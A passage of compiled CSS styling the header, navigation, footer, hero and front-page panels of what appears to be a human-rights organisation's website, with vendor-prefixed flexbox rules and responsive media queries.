    line-height: 22px; }

.header-wrap {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column;
  background-color: #FE5000;
  color: #fefefe;
  position: relative; }

.header-top {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  padding: 8px 11px 15px;
  background-color: #003385; }
  @media print, screen and (max-width: 39.99875em) {
    .header-top {
      -webkit-box-ordinal-group: 3;
      -webkit-order: 2;
          -ms-flex-order: 2;
              order: 2;
      -webkit-box-align: center;
      -webkit-align-items: center;
          -ms-flex-align: center;
              align-items: center; } }
  @media print, screen and (min-width: 40em) {
    .header-top {
      padding: 0 0 0 315px;
      background-color: #0a0a0a; } }
  @media screen and (min-width: 82.5em) {
    .header-top {
      padding-left: 425px; } }
  .header-top .logo {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center;
    height: 100%;
    background-color: #003385; }
    .header-top .logo .logo-eihr {
      width: 51px; }
    .header-top .logo .logo-unc {
      width: 85px;
      margin-left: 19px; }
    @media print, screen and (min-width: 40em) {
      .header-top .logo {
        padding: 0 0 0 25px;
        position: absolute;
        top: 0;
        left: 0; }
        .header-top .logo .logo-eihr {
          width: 70px; }
        .header-top .logo .logo-unc {
          width: 118px;
          margin-left: 34px; }
        .header-top .logo::before {
          content: "";
          display: block;
          width: 44px;
          height: 100%;
          background-image: -webkit-gradient(linear, right top, left bottom, color-stop(50%, transparent), color-stop(50%, #fefefe)), -webkit-gradient(linear, right bottom, left top, color-stop(50%, transparent), color-stop(50%, #fefefe));
          background-image: linear-gradient(to bottom left, transparent 50%, #fefefe 50%), linear-gradient(to top left, transparent 50%, #fefefe 50%);
          background-size: 100% 50%;
          background-repeat: no-repeat;
          background-position: top left, bottom left;
          border-left: 5px solid #fefefe;
          -webkit-box-sizing: content-box;
                  box-sizing: content-box;
          position: absolute;
          top: 0;
          right: -49px; }
        .header-top .logo::after {
          content: "";
          display: block;
          width: 44px;
          height: 100%;
          background-image: -webkit-gradient(linear, right top, left bottom, color-stop(50%, transparent), color-stop(50%, #003385)), -webkit-gradient(linear, right bottom, left top, color-stop(50%, transparent), color-stop(50%, #003385));
          background-image: linear-gradient(to bottom left, transparent 50%, #003385 50%), linear-gradient(to top left, transparent 50%, #003385 50%);
          background-size: 100% 50%;
          background-repeat: no-repeat;
          background-position: top left, bottom left;
          position: absolute;
          top: 0;
          right: -44px; } }
    @media screen and (min-width: 82.5em) {
      .header-top .logo .logo-eihr {
        width: 125px; }
      .header-top .logo .logo-unc {
        width: 169px;
        margin-left: 34px; } }
  .header-top ul {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: end;
    -webkit-justify-content: flex-end;
        -ms-flex-pack: end;
            justify-content: flex-end;
    margin: 0;
    padding: 0;
    list-style: none; }
    .header-top ul li {
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      color: #fefefe;
      line-height: 47px; }
      .header-top ul li a {
        display: block;
        padding: 10px 10px;
        color: #fefefe;
        font-size: 18px;
        font-weight: 300;
        line-height: 27px;
        text-transform: uppercase; }
        .header-top ul li a:hover {
          text-decoration: underline; }
        @media print, screen and (min-width: 64em) {
          .header-top ul li a {
            padding: 10px 15px; } }
      .header-top ul li.active > a,
      .header-top ul li.is-active > a,
      .header-top ul li.current-menu-item > a,
      .header-top ul li.current-menu-parent > a,
      .header-top ul li.current-menu-ancestor > a,
      .header-top ul li.current-page-ancestor > a,
      .header-top ul li.current_page_parent > a,
      .header-top ul li.current_page_item > a,
      .header-top ul li.current_page_ancestor > a,
      .header-top ul li.current-cat > a {
        font-weight: bold; }
  .header-top .years {
    margin-left: -10px;
    -webkit-flex-shrink: 1;
        -ms-flex-negative: 1;
            flex-shrink: 1;
    overflow: hidden;
    -webkit-box-pack: end;
    -webkit-justify-content: end;
        -ms-flex-pack: end;
            justify-content: end; }
    @media print, screen and (max-width: 39.99875em) {
      .header-top .years {
        display: none; } }
    @media print, screen and (min-width: 64em) {
      .header-top .years {
        margin-left: -15px; } }
  .header-top .lang {
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
        -ms-flex-positive: 1;
            flex-grow: 1;
    margin-left: 10px;
    margin-right: 20px; }
    .header-top .lang li::before {
      content: "/"; }
    .header-top .lang li:first-child::before {
      display: none; }
    .header-top .lang a {
      padding-left: 5px;
      padding-right: 5px; }
  .header-top .burger-icon {
    display: inline-block;
    width: 25px;
    height: 25px;
    padding-top: 4.5px; }
    .header-top .burger-icon .inner {
      display: inline-block;
      position: relative;
      margin-top: 7px;
      margin-bottom: 7px;
      -webkit-user-select: none;
      -moz-user-select: none;
      -ms-user-select: none;
      user-select: none; }
      .header-top .burger-icon .inner, .header-top .burger-icon .inner::before, .header-top .burger-icon .inner::after {
        display: block;
        width: 25px;
        height: 2px;
        background-color: #fefefe;
        outline: 1px solid transparent;
        -webkit-transition-property: background-color, -webkit-transform;
        transition-property: background-color, -webkit-transform;
        transition-property: background-color, transform;
        transition-property: background-color, transform, -webkit-transform;
        -webkit-transition-duration: 0.3s;
        transition-duration: 0.3s; }
      .header-top .burger-icon .inner::before, .header-top .burger-icon .inner::after {
        position: absolute;
        content: ""; }
      .header-top .burger-icon .inner::before {
        top: -7px; }
      .header-top .burger-icon .inner::after {
        top: 7px; }
    @media print, screen and (min-width: 40em) {
      .header-top .burger-icon {
        display: none; } }

.header-mid {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  padding: 11px; }
  @media print, screen and (max-width: 39.99875em) {
    .header-mid {
      -webkit-box-ordinal-group: 2;
      -webkit-order: 1;
          -ms-flex-order: 1;
              order: 1; } }
  @media print, screen and (min-width: 40em) {
    .header-mid {
      padding: 25px 25px 25px 315px; } }
  @media screen and (min-width: 82.5em) {
    .header-mid {
      padding-left: 425px; } }
  .header-mid h2, .header-mid h3 {
    margin: 0;
    color: #fefefe;
    letter-spacing: normal; }
    @media print, screen and (max-width: 39.99875em) {
      .header-mid h2, .header-mid h3 {
        font-size: 18px; } }
  .header-mid h3 {
    margin-bottom: 5px;
    font-weight: normal; }
  .header-mid .details {
    margin-left: 25px;
    white-space: nowrap; }
    @media print, screen and (max-width: 63.99875em) {
      .header-mid .details {
        display: none; } }
    .header-mid .details .date {
      margin-bottom: 16px;
      font-size: 16px;
      line-height: 16px;
      font-weight: 500; }
      .header-mid .details .date a, .header-mid .details .date span {
        color: #fefefe;
        text-transform: uppercase; }
      @media screen and (min-width: 82.5em) {
        .header-mid .details .date {
          font-size: 18px;
          line-height: 18px; } }
    .header-mid .details .social-wrap {
      margin-right: -5px;
      -webkit-box-pack: end;
      -webkit-justify-content: flex-end;
          -ms-flex-pack: end;
              justify-content: flex-end; }
    .header-mid .details .social:hover {
      -webkit-filter: brightness(0) saturate(100%);
              filter: brightness(0) saturate(100%); }

.header-nav {
  background-color: #003385; }
  @media print, screen and (min-width: 40em) {
    .header-nav {
      padding: 15px 25px;
      border-top: 5px solid #fefefe; } }
  @media print, screen and (min-width: 64em) {
    .header-nav {
      padding: 21px 25px; } }
  .header-nav ul {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
        -ms-flex-direction: column;
            flex-direction: column;
    margin: 0;
    padding: 0;
    list-style: none; }
    .header-nav ul li {
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      margin-bottom: 5px;
      color: #fefefe;
      line-height: 47px; }
      .header-nav ul li a {
        display: block;
        padding: 5px 0;
        color: #fefefe;
        font-size: 18px;
        line-height: 20px;
        text-transform: uppercase; }
        .header-nav ul li a:hover {
          color: #FE5000; }
      .header-nav ul li.active > a,
      .header-nav ul li.is-active > a,
      .header-nav ul li.current-menu-item > a,
      .header-nav ul li.current-menu-parent > a,
      .header-nav ul li.current-menu-ancestor > a,
      .header-nav ul li.current-page-ancestor > a,
      .header-nav ul li.current_page_parent > a,
      .header-nav ul li.current_page_item > a,
      .header-nav ul li.current_page_ancestor > a,
      .header-nav ul li.current-cat > a {
        font-weight: bold;
        border-color: #FE5000; }
  @media print, screen and (max-width: 39.99875em) {
    .header-nav {
      max-height: 0;
      -webkit-transition: all .5s linear;
      transition: all .5s linear;
      overflow: hidden;
      background-color: #003385; }
      .header-nav ul {
        padding: 5px 24px 20px; } }
  @media print, screen and (min-width: 40em) {
    .header-nav ul {
      -webkit-box-orient: horizontal;
      -webkit-box-direction: normal;
      -webkit-flex-direction: row;
          -ms-flex-direction: row;
              flex-direction: row;
      -webkit-box-pack: end;
      -webkit-justify-content: flex-end;
          -ms-flex-pack: end;
              justify-content: flex-end;
      margin-right: -10px; }
      .header-nav ul li {
        margin-bottom: 0; }
        .header-nav ul li a {
          padding: 5px 10px;
          color: #fefefe;
          font-size: 16px;
          border-bottom: 2px solid transparent; } }
  @media print, screen and (min-width: 50em) {
    .header-nav ul {
      margin-right: -20px; }
      .header-nav ul li {
        margin: 0 10px; }
        .header-nav ul li a {
          font-size: 18px; } }

header.expanded .burger-icon .inner {
  background-color: transparent; }

header.expanded .burger-icon .inner::before {
  -webkit-transform: translateY(7px) rotate(45deg);
  -ms-transform: translateY(7px) rotate(45deg);
  transform: translateY(7px) rotate(45deg); }

header.expanded .burger-icon .inner::after {
  -webkit-transform: translateY(-7px) rotate(-45deg);
  -ms-transform: translateY(-7px) rotate(-45deg);
  transform: translateY(-7px) rotate(-45deg); }

@media print, screen and (max-width: 39.99875em) {
  header.expanded .header-nav {
    max-height: 500px;
    -webkit-transition: all .5s linear;
    transition: all .5s linear; } }

@media print, screen and (max-width: 39.99875em) {
  .is-front .header-mid {
    display: none; } }

@media print, screen and (min-width: 40em) {
  .is-front header {
    display: none; } }

footer {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
  padding: 18px 24px 50px;
  background-color: #003385;
  color: #fefefe; }
  @media print, screen and (max-width: 39.99875em) {
    footer {
      -webkit-box-pack: justify;
      -webkit-justify-content: space-between;
          -ms-flex-pack: justify;
              justify-content: space-between; } }
  @media print, screen and (min-width: 64em) {
    footer {
      padding: 20px 30px 50px; } }
  @media screen and (min-width: 82.5em) {
    footer {
      padding: 20px 45px 50px; } }
  footer ul {
    width: 100%;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
            flex-wrap: wrap;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
        -ms-flex-pack: justify;
            justify-content: space-between;
    margin: 0;
    padding: 0;
    list-style: none; }
    @media print, screen and (max-width: 39.99875em) {
      footer ul {
        margin: 0 -10px 16px; } }
    @media print, screen and (min-width: 64em) {
      footer ul {
        margin-bottom: 36px; } }
    footer ul li {
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      margin-bottom: 18px;
      color: #fefefe;
      line-height: 63px; }
      @media screen and (max-width: 25em) {
        footer ul li {
          width: 100% !important;
          margin-bottom: 8px; } }
      @media print, screen and (max-width: 39.99875em) {
        footer ul li {
          width: 50%; } }
      @media print, screen and (min-width: 40em) {
        footer ul li {
          text-align: center; } }
      @media screen and (min-width: 82.5em) {
        footer ul li {
          margin-bottom: 0; } }
      footer ul li a {
        display: block;
        padding: 5px 10px;
        color: #fefefe;
        font-size: 16px;
        line-height: 23px;
        font-weight: bold;
        text-transform: uppercase;
        white-space: nowrap;
        border-bottom: 2px solid transparent;
        position: relative; }
        @media print, screen and (min-width: 64em) {
          footer ul li a {
            font-size: 18px; } }
        @media print, screen and (min-width: 64em) and (max-width: 82.49875em) {
          footer ul li a {
            padding: 20px 10px; } }
      footer ul li.active > a,
      footer ul li.is-active > a,
      footer ul li.current-menu-item > a,
      footer ul li.current-menu-parent > a,
      footer ul li.current-menu-ancestor > a,
      footer ul li.current-page-ancestor > a,
      footer ul li.current_page_parent > a,
      footer ul li.current_page_item > a,
      footer ul li.current_page_ancestor > a,
      footer ul li.current-cat > a {
        border-color: #fefefe; }
        footer ul li.active > a::before, footer ul li.active > a::after,
        footer ul li.is-active > a::before,
        footer ul li.is-active > a::after,
        footer ul li.current-menu-item > a::before,
        footer ul li.current-menu-item > a::after,
        footer ul li.current-menu-parent > a::before,
        footer ul li.current-menu-parent > a::after,
        footer ul li.current-menu-ancestor > a::before,
        footer ul li.current-menu-ancestor > a::after,
        footer ul li.current-page-ancestor > a::before,
        footer ul li.current-page-ancestor > a::after,
        footer ul li.current_page_parent > a::before,
        footer ul li.current_page_parent > a::after,
        footer ul li.current_page_item > a::before,
        footer ul li.current_page_item > a::after,
        footer ul li.current_page_ancestor > a::before,
        footer ul li.current_page_ancestor > a::after,
        footer ul li.current-cat > a::before,
        footer ul li.current-cat > a::after {
          content: "";
          display: block;
          width: 20px;
          height: 4px;
          background-color: #003385;
          position: absolute;
          left: 0;
          bottom: -3px; }
        footer ul li.active > a::after,
        footer ul li.is-active > a::after,
        footer ul li.current-menu-item > a::after,
        footer ul li.current-menu-parent > a::after,
        footer ul li.current-menu-ancestor > a::after,
        footer ul li.current-page-ancestor > a::after,
        footer ul li.current_page_parent > a::after,
        footer ul li.current_page_item > a::after,
        footer ul li.current_page_ancestor > a::after,
        footer ul li.current-cat > a::after {
          left: auto;
          right: 0; }
  footer .contact-wrap {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
        -ms-flex-positive: 1;
            flex-grow: 1;
    -webkit-align-self: start;
        -ms-flex-item-align: start;
            align-self: start; }
    @media print, screen and (max-width: 39.99875em) {
      footer .contact-wrap {
        width: 100%;
        -webkit-box-pack: justify;
        -webkit-justify-content: space-between;
            -ms-flex-pack: justify;
                justify-content: space-between; } }
  footer .contact-logo {
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
        -ms-flex-positive: 1;
            flex-grow: 1;
    -webkit-align-self: center;
        -ms-flex-item-align: center;
            align-self: center;
    max-width: 138px; }
    @media print, screen and (max-width: 39.99875em) {
      footer .contact-logo {
        margin-right: 20px; } }
    @media print, screen and (min-width: 40em) {
      footer .contact-logo {
        margin-right: 40px; } }
    footer .contact-logo img {
      width: 100%; }
  footer .contact {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-pack: space-evenly;
    -webkit-justify-content: space-evenly;
        -ms-flex-pack: space-evenly;
            justify-content: space-evenly; }
    footer .contact a {
      color: #fefefe; }
      footer .contact a:hover {
        color: #FE5000; }
    footer .contact .phone,
    footer .contact .email,
    footer .contact .skype {
      padding-left: 25px;
      position: relative; }
      footer .contact .phone::before,
      footer .contact .email::before,
      footer .contact .skype::before {
        content: "";
        background-repeat: no-repeat;
        background-size: contain;
        position: absolute;
        left: 0;
        top: 50%;
        -webkit-transform: translateY(-50%);
            -ms-transform: translateY(-50%);
                transform: translateY(-50%); }
    footer .contact .phone::before {
      width: 13px;
      height: 13px;
      background-image: url("../img/contact-phone.svg"); }
    footer .contact .email::before {
      width: 14px;
      height: 14px;
      background-image: url("../img/contact-email.svg"); }
    footer .contact .skype::before {
      width: 14px;
      height: 14px;
      background-image: url("../img/contact-skype.svg"); }
  footer .logos {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
            flex-wrap: wrap;
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
        -ms-flex-positive: 1;
            flex-grow: 1;
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-justify-content: space-around;
        -ms-flex-pack: distribute;
            justify-content: space-around;
    margin-top: 28px;
    margin-bottom: -15px;
    margin-right: -20px; }
    footer .logos a {
      display: block;
      padding: 0 20px;
      margin-bottom: 15px; }
    footer .logos .logo-uk {
      max-width: 40%; }
    footer .logos .logo-taz {
      max-width: 60%; }
    footer .logos .logo-rsf {
      max-width: 60%; }
      footer .logos .logo-rsf img {
        max-height: 35px; }
    footer .logos .logo-oigus img {
      max-height: 54px; }
    footer .logos .logo-france {
      max-width: 35%; }
      footer .logos .logo-france img {
        max-height: 90px; }
    footer .logos .logo-jm {
      max-width: 50%; }
      footer .logos .logo-jm img {
        max-height: 67px; }
    footer .logos .logo-vm {
      max-width: 50%; }
      footer .logos .logo-vm img {
        max-height: 67px; }
    @media print, screen and (max-width: 39.99875em) {
      footer .logos {
        -webkit-box-pack: justify;
        -webkit-justify-content: space-between;
            -ms-flex-pack: justify;
                justify-content: space-between;
        margin-left: -15px;
        margin-right: -15px; }
        footer .logos a {
          padding: 0 15px; } }
    @media print, screen and (min-width: 64em) {
      footer .logos {
        margin-top: 0;
        max-width: 700px; } }

.front-quote {
  padding: 40px 50px;
  background-color: #CAC6C6;
  color: #003385;
  text-align: center;
  position: relative;
  overflow: hidden; }
  .front-quote::before {
    content: "";
    display: block;
    width: 271px;
    height: 597px;
    background-image: url("../img/face-l.png");
    background-position: center center;
    background-size: cover;
    background-repeat: no-repeat;
    position: absolute;
    top: -124px;
    left: 0; }
    @media print, screen and (min-width: 64em) {
      .front-quote::before {
        width: 425px;
        height: 670px;
        background-image: url("../img/face-l-big.png");
        top: -216px;
        left: 0; } }
  .front-quote::after {
    content: "";
    display: block;
    width: 154px;
    height: 358px;
    background-image: url("../img/face-r.png");
    background-position: center center;
    background-size: cover;
    background-repeat: no-repeat;
    position: absolute;
    top: 0;
    right: 0; }
    @media print, screen and (min-width: 64em) {
      .front-quote::after {
        width: 298px;
        height: 483px;
        background-image: url("../img/face-r-big.png");
        top: -120px;
        right: 0; } }
  .front-quote blockquote {
    padding: 0;
    border: none; }
    .front-quote blockquote p {
      color: #003385;
      font-size: 18px;
      font-style: italic;
      line-height: 25px; }
  .front-quote figcaption {
    font-size: 18px;
    font-weight: 500; }
  @media print, screen and (min-width: 64em) {
    .front-quote {
      padding: 35px 60px; } }
  @media screen and (min-width: 82.5em) {
    .front-quote {
      padding: 35px 100px; }
      .front-quote blockquote p {
        font-size: 24px;
        line-height: 33px; }
      .front-quote figcaption {
        font-size: 24px;
        line-height: 33px; } }

.front-panel {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column;
  background-color: #003385; }
  @media print, screen and (min-width: 50em) {
    .front-panel {
      -webkit-box-orient: horizontal;
      -webkit-box-direction: normal;
      -webkit-flex-direction: row;
          -ms-flex-direction: row;
              flex-direction: row;
      border-left: 1px solid #FE5000; } }
  .front-panel .image {
    width: 100%;
    text-align: center;
    -webkit-align-self: center;
        -ms-flex-item-align: center;
            align-self: center; }
    .front-panel .image a {
      display: inline-block;
      margin: 10px;
      position: relative; }
      .front-panel .image a::after {
        content: "";
        display: block;
        width: 58px;
        height: 58px;
        background-image: url("../img/play.svg");
        background-position: center center;
        background-repeat: no-repeat;
        background-size: contain;
        position: absolute;
        right: 30px;
        bottom: 21px; }
    .front-panel .image img {
      max-height: 300px; }
    @media print, screen and (min-width: 40em) {
      .front-panel .image img {
        max-height: 350px; } }
    @media print, screen and (min-width: 50em) {
      .front-panel .image {
        width: 50%; }
        .front-panel .image img {
          max-height: 450px; } }
    @media print, screen and (min-width: 64em) {
      .front-panel .image img {
        max-height: none; } }
  .front-panel .text {
    width: 100%;
    padding: 24px;
    color: #fefefe;
    background-color: #FE5000;
    background-image: url("../img/smoke.svg");
    background-position: center center;
    background-repeat: no-repeat;
    background-size: cover; }
    .front-panel .text h3 {
      color: #003385; }
    .front-panel .text p {
      line-height: 22px; }
      .front-panel .text p:last-child {
        margin-bottom: 0; }
    .front-panel .text .person {
      color: #fefefe;
      font-size: 18px;
      font-weight: bold;
      line-height: 30px; }
      .front-panel .text .person::after {
        content: "";
        display: inline-block;
        width: 26px;
        height: 13px;
        margin-left: 12px;
        background-image: url("../img/arrow-long.svg");
        background-position: center center;
        background-repeat: no-repeat;
        background-size: contain; }
      .front-panel .text .person:hover {
        color: #003385; }
        .front-panel .text .person:hover::after {
          -webkit-filter: invert(100%) sepia(5%) saturate(19%) hue-rotate(132deg) brightness(106%) contrast(105%);
                  filter: invert(100%) sepia(5%) saturate(19%) hue-rotate(132deg) brightness(106%) contrast(105%); }
    @media print, screen and (min-width: 50em) {
      .front-panel .text {
        width: 50%;
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
            -ms-flex-direction: column;
                flex-direction: column;
        -webkit-box-pack: center;
        -webkit-justify-content: center;
            -ms-flex-pack: center;
                justify-content: center; } }
    @media print, screen and (min-width: 64em) {
      .front-panel .text {
        padding: 30px; } }
    @media screen and (min-width: 82.5em) {
      .front-panel .text {
        padding: 50px; } }
  @media print, screen and (min-width: 50em) {
    .front-panel.image-right {
      border-left: 0;
      border-right: 1px solid #FE5000; }
      .front-panel.image-right .image {
        -webkit-box-ordinal-group: 3;
        -webkit-order: 2;
            -ms-flex-order: 2;
                order: 2; }
      .front-panel.image-right .text {
        -webkit-box-ordinal-group: 2;
        -webkit-order: 1;
            -ms-flex-order: 1;
                order: 1; } }

.front-note {
  padding: 20px 24px;
  background-color: #0a0a0a;
  color: #FE5000;
  font-size: 16px;
  line-height: 20px;
  text-align: center; }

.hero {
  padding: 18px 24px;
  background-color: #0a0a0a;
  background-image: url("../img/header2020-small.jpg");
  background-position: top center;
  background-repeat: no-repeat;
  background-size: cover;
  color: #fefefe; }
  @media print, screen and (min-width: 40em) {
    .hero {
      background-image: url("../img/header2020-medium.jpg");
      background-position: center center; } }
  @media print, screen and (min-width: 64em) {
    .hero {
      background-image: url("../img/header2020.jpg"); } }
  @media print, screen and (min-width: 64em) {
    .hero {
      padding: 20px 30px; } }
  @media screen and (min-width: 82.5em) {
    .hero {
      padding: 20px 45px; } }

.hero-header {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  margin-bottom: 50px; }
  @media print, screen and (max-width: 39.99875em) {
    .hero-header {
      display: none; } }
  .hero-header ul {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: end;
    -webkit-justify-content: flex-end;
        -ms-flex-pack: end;
            justify-content: flex-end;
    margin: 0;
    padding: 0;
    list-style: none; }
    .hero-header ul li {
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      color: #fefefe;
      line-height: 63px; }
      .hero-header ul li a {
        display: block;
        padding: 20px 20px;
        color: #fefefe;
        font-size: 18px;
        line-height: 23px;
        text-transform: uppercase; }
        .hero-header ul li a:hover {
          text-decoration: underline; }
        @media print, screen and (min-width: 64em) and (max-width: 82.49875em) {
          .hero-header ul li a {
            padding: 20px 10px; } }
      .hero-header ul li.active > a,
      .hero-header ul li.is-active > a,
      .hero-header ul li.current-menu-item > a,
      .hero-header ul li.current-menu-parent > a,
      .hero-header ul li.current-menu-ancestor > a,
      .hero-header ul li.current-page-ancestor > a,
      .hero-header ul li.current_page_parent > a,
      .hero-header ul li.current_page_item > a,
      .hero-header ul li.current_page_ancestor > a,
      .hero-header ul li.current-cat > a {
        font-weight: bold; }
  .hero-header .logo {
    white-space: nowrap; }
    .hero-header .logo a {
      margin-right: 30px; }
      @media screen and (min-width: 82.5em) {
        .hero-header .logo a {
          margin-right: 45px; } }
  .hero-header .nav {
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
        -ms-flex-positive: 1;
            flex-grow: 1;
    -webkit-align-content: end;
        -ms-flex-line-pack: end;
            align-content: end; }
  .hero-header .lang ul {
    margin-left: 20px; }
    .hero-header .lang ul li::before {
      content: "/"; }
    .hero-header .lang ul li:first-child::before {
      display: none; }
  .hero-header .lang a {
    padding-left: 5px;
    padding-right: 5px; }
  @media print, screen and (max-width: 63.99875em) {
    .hero-header {
      -webkit-flex-wrap: wrap;
          -ms-flex-wrap: wrap;
              flex-wrap: wrap;
      -webkit-box-pack: justify;
      -webkit-justify-content: space-between;
          -ms-flex-pack: justify;
              justify-content: space-between; }
      .hero-header .logo {
        -webkit-box-ordinal-group: 2;
        -webkit-order: 1;
            -ms-flex-order: 1;
                order: 1; }
      .hero-header .nav {
        margin-top: 10px;
        width: 100%;
        -webkit-box-ordinal-group: 4;
        -webkit-order: 3;
            -ms-flex-order: 3;
                order: 3; }
        .hero-header .nav ul {
          -webkit-box-pack: center;
          -webkit-justify-content: center;
              -ms-flex-pack: center;
                  justify-content: center; }
      .hero-header .lang {
        margin-right: -5px;
        -webkit-box-ordinal-group: 3;
        -webkit-order: 2;
            -ms-flex-order: 2;
                order: 2; } }
  @media print, screen and (min-width: 40em) and (max-width: 49.99875em) {
    .hero-header .nav ul li a {
      padding: 15px 10px;
      font-size: 16px; } }

.hero-box {
  max-width: 412px;
  border: 2px solid #fefefe; }
  @media print, screen and (max-width: 39.99875em) {
    .hero-box {
      margin: 0 auto; } }
  .hero-box .header {
    padding: 17px;
    font-size: 18px;
    line-height: 22px;
    font-weight: 500;
    text-align: center;
    background-color: #FE5000;
    background-image: url("../img/graphs.svg");
    background-position: bottom center;
    background-size: cover; }
    .hero-box .header span {
      display: inline-block;
      margin-bottom: 12px;
      font-size: 36px;
      line-height: 40px;
      letter-spacing: 1px; }
    @media print, screen and (min-width: 64em) {
      .hero-box .header {
        font-size: 24px; }
        .hero-box .header span {
          font-size: 48px;
          line-height: 40px; } }
  .hero-box .title {
    padding: 17px 30px;
    border-top: 2px solid #fefefe;
    font-size: 28px;
    line-height: 45px;
    font-weight: bold;
    text-align: center; }
    @media print, screen and (min-width: 64em) {
      .hero-box .title {
        padding: 17px 27px;
        font-size: 38px;
        line-height: 45px; } }
  .hero-box .footer {
    padding: 10px 17px;
    border-top: 2px solid #fefefe;
    font-size: 16px;
    line-height: 26px;
    font-weight: 500;
    text-align: center; }
    .hero-box .footer span {
      color: #FE5000;
      text-transform: uppercase; }
    @media print, screen and (min-width: 64em) {
      .hero-box .footer {
        font-size: 18px; } }

.hero-body {
  max-width: 1248px;
  margin: 0 auto; }
  .hero-body h2 {
    color: white; }
  .hero-body p {
    font-size: 16px;
    line-height: 22px; }
    .hero-body p.author {
      font-weight: bold; }
      .hero-body p.author::before {
        content: "- "; }
    @media print, screen and (min-width: 40em) {
      .hero-body p {
        font-size: 18px;
        line-height: 25px; }
        .hero-body p.author {
          margin-top: -10px;
          font-size: 24px;
          line-height: 42px;
          font-weight: 500;
          text-align: center; }
          .hero-body p.author::before {
            display: none; } }
  .hero-body .items {
    margin-bottom: 30px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
        -ms-flex-direction: column;
            flex-direction: column; }
    @media print, screen and (min-width: 40em) {
      .hero-body .items {
        margin-bottom: 50px;
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -webkit-flex-direction: row;
            -ms-flex-direction: row;
                flex-direction: row;
        -webkit-box-pack: justify;
        -webkit-justify-content: space-between;
            -ms-flex-pack: justify;
                justify-content: space-between; } }
  .hero-body .social-wrap {
    margin-top: 23px; }
    @media print, screen and (min-width: 40em) {
      .hero-body .social-wrap {
        margin-top: 0;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
            -ms-flex-direction: column;
                flex-direction: column; } }
  .hero-body .social {
    width: 42px;
    height: 42px;
    margin: 0 9px; }
    @media print, screen and (min-width: 40em) {
      .hero-body .social {
        width: 48px;
        height: 48px;
        margin: 10px 0; } }
    .hero-body .social:hover {
      -webkit-filter: brightness(0) saturate(100%) invert(36%) sepia(99%) saturate(2581%) hue-rotate(1deg) brightness(99%) contrast(103%);
              filter: brightness(0) saturate(100%) invert(36%) sepia(99%) saturate(2581%) hue-rotate(1deg) brightness(99%) contrast(103%); }

.mart-nutt {
  background-color: #003385; }
  .mart-nutt .header {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
        -ms-flex-direction: column;
            flex-direction: column; }
    .mart-nutt .header .image {
      height: 500px;
      background-image: -webkit-gradient(linear, left bottom, left top, from(#003385), color-stop(26%, rgba(0, 51, 128, 0))), url("../img/mart-nutt-mob.jpg");
      background-image: linear-gradient(0deg, #003385 0%, rgba(0, 51, 128, 0) 26%), url("../img/mart-nutt-mob.jpg");
      background-size: cover;
      background-position: top center;
      position: relative; }
    @media print, screen and (min-width: 40em) {
      .mart-nutt .header {
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -webkit-flex-direction: row;
            -ms-flex-direction: row;
                flex-direction: row; }
        .mart-nutt .header .image {
          width: 35%;
          height: auto;
